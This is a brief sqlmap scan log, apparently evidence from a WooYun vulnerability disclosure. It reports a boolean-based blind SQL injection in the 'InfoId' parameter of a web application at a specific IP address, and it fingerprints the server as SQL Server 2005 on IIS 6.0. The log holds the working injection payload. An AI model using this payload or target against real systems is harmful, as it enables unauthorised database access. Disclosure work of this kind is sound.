 [18:47:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:47:23] [INFO] testing connection to the target URL
[18:47:24] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: InfoId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: InfoId=00001' AND 3182=3182 AND 'puVb'='puVb&type=xxgg
---
[18:47:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:47:24] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\221.206.154.215'
[*] shutting down at 18:47:24
www.wooyun.org